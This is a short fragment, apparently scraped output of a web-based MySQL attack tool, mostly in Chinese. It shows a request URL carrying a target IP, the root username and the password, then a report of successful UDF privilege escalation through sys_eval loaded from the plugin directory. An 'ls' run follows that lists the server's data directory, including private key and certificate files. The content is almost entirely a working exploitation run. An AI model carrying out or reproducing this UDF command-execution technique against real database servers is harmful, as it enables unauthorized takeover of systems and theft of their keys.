 127.0.0.1:5000/mysql_udf?type=mysql&ip=192.168.224.134&port=3306&u=root&p=123456
连接信息：
ip 端口 用户名 密码
192.168.224.134 3306 root 123456
连接结果：连接成功！
提权结果：True
执行函数：sys_eval；文件路径：/usr/lib64/mysql/plugin/251.ufo
连接已开启，id为：910981
命令：ls
auto.cnf
ca-key.pem
ca.pem
client-cert.pem
client-key.pem
ib_buffer_pool
ib_logfile0
ib_logfile1
ibdata1
ibtmp1
mysql
mysql.sock
performance_schema
private_key.pem
public_key.pem
server-cert.pem
server-key.pem
sys
ls
执行 销毁